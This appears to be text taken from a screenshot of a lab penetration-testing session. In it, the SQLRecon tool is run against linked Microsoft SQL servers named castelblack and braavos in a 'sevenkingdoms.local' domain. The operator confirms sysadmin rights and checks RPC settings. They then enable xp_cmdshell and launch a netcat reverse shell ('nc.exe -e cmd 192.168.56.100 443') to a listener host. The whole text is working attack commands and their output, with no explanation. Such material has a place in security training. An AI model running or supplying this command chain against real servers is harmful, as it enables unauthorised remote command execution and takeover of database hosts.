 C:\Users\Public>SQLRecon.exe /a:WinToken /h:castelblack /l:braavos /m:lwhoami
[*] Determining user permissions on braavos via castelblack
[*] Logged in as sa
[*] Mapped to the user dbo
[*] Roles:
 |-> User is a member of public role.
 |-> User is NOT a member of db_owner role.
 |-> User is NOT a member of db_accessadmin role.
 |-> User is NOT a member of db_securityadmin role.
 |-> User is NOT a member of db_ddladmin role.
 |-> User is NOT a member of db_backupoperator role.
 |-> User is NOT a member of db_datareader role.
 |-> User is NOT a member of db_datawriter role.
 |-> User is NOT a member of db_denydatareader role.
 |-> User is NOT a member of db_denydatawriter role.
 |-> User is a member of sysadmin role.
 |-> User is a member of setupadmin role.
 |-> User is a member of serveradmin role.
 |-> User is a member of securityadmin role.
 |-> User is a member of processadmin role.
 |-> User is a member of diskadmin role.
 |-> User is a member of dbcreator role.
 |-> User is a member of bulkadmin role.

C:\Users\Public>SQLRecon.exe /a:WinToken /h:castelblack /l:braavos /m:lcheckrpc
[*] The following SQL servers can have RPC configured on braavos via castelblack

name | is_rpc_out_enabled |
----------------------------
BRAAVOS\SQLEXPRESS | True |
castelblack.north.sevenkingdoms.local | True |

C:\Users\Public>SQLRecon.exe /a:WinToken /h:castelblack /l:braavos /m:lenablexp
[*] Enabling xp_cmdshell on braavos via castelblack
[+] SUCCESS: Enabled xp_cmdshell on braavos.
name | value |
---------------
xp_cmdshell | 1 |

C:\Users\Public>SQLRecon.exe /a:WinToken /h:castelblack /l:braavos /m:lxpcmd /c:
"C:\Users\Public\nc.exe -e cmd 192.168.56.100 443"
[*] Executing 'C:\Users\Public\nc.exe -e cmd 192.168.56.100 443' on braavos via
castelblack.
column0 |
----------
1 |